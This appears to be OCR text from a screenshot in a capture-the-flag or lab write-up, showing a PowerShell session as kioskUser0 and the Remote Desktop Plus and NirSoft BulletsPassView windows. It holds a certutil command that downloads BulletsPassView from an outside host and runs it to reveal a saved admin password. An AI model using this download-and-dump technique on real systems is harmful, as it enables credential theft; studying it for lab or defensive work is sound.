 s₩kioskUser0₩Downloads₩msedge.exe - powershell
12/12/2024 7:55 AM 289792 msedge.exe
2/3/2024 3:04 AM 574 profiles.xml
rs\kioskUser0\downloads> certutil.exe -f -urlcache http://10.8.4.147/BulletsPassView.exe Bulle
ine ****
-URLCache command completed successfully.
rs\kioskUser0\downloads> cd "C:\Program Files (x86)\Remote Desktop Plus"
gram Files (x86)\Remote Desktop Plus> .\rdp.exe
gram Files (x86)\Remote Desktop Plus> ls
tory: C:\Program Files (x86)\Remote Desktop Plus
LastWriteTime Length Name
------------- ------ ----
3/13/2018 10:47 PM 267264 rdp.exe
gram Files (x86)\Remote Desktop Plus> cd C:\users\kioskUser0\downloads
rs\kioskUser0\downloads> .\BulletsPassView.exe
rs\kioskUser0\downloads>
Remote Desktop Plus
Remote Desktop Plus
Computer(s):
Console session
User:
Use profile
ed
Manage profiles...
Screen size
Fixed size (800 x 600)
Fit screen (1148 x 769)
Maximized
Full screen
Use all monitors
Monitor
Current
1
Edit profile
Edit profile
Profile name: admin
User name: 127.0.0.1
Password: ●●●●●●●●●●●●
Confirm password: ●●●●●●●●●●●●
Save with the highest security (user and computer bound)
Default profile
OK Cancel
BulletsPassView
File Edit View Options Help
Window Title Password Field Name Process Name Proc
Remote Desktop Plus rdp.exe C:\
Edit profile rdp.exe C:\
Edit profile rdp.exe C:\
3 item(s) NirSoft Freeware. http://www.nirsoft.net
Profile User name Password Secure Default
admin 127.0.0.1 ●●●●●●
●
Add... Edit... Delete
Import and export Close